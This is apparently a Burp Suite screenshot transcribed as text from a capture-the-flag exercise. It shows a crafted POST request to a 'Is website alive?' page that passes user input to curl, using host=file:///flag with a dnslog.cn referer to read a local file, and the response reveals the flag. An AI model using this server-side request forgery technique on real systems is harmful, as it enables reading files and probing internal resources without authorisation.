 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://eci-2ze838ru2zsfx0wksflg.cloudeci1.ichunqiu.com ?
Request
Raw Params Headers Hex
POST /modify.php HTTP/1.1
Host: eci-2ze838ru2zsfx0wksflg.cloudeci1.ichunqiu.com
Content-Length: 42
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://eci-2ze838ru2zsfx0wksflg.cloudeci1.ichunqiu.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://eci-2ze838ru2zsfx0wksflg.cloudeci1.ichunqiu.com/curl.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=176193d75dfa38-0eedafbcab2726-930346c-144000-176193d75e0bbc;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1617946887,1617946970,1620279510,1620
279595; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1620526538;
__jsluid_h=dc15a3453ebc222f68434224b4f95ec1; username=QE5FDx4%3D
Connection: close
host=file:///flag&referer=a7j6zh.dnslog.cn
? < + > 0 matches
Response
Raw Headers Hex HTML Render
Content-Type: text/html
Content-Length: 777
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 6c1501f,-
X-Cache: bypass
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<link rel="stylesheet"
href="https://cdn.jsdelivr.net/npm/bulma@0.8.0/css/bulma.min.css">-->
<link rel="stylesheet" href="css/bulma.min.css">
<!--<script defer
src="https://use.fontawesome.com/releases/v5.3.1/js/all.js"></script>-->
<script defer src="js/fa.js"></script>
<title>Is website alive?</title>
</head>
<body>
<section class="section">
<div class="container">
<h1 class="title">Is website alive?</h1>
<p>
<span class="has-text-primary has-text-weight-bold">We use curl to detect
whether website is alive</span>
string(46) "["flag{83311ce6-d83c-483f-b690-58e255c56db2}"]"
? < + > Type a search term 0 matches
Done 983 bytes | 48 millis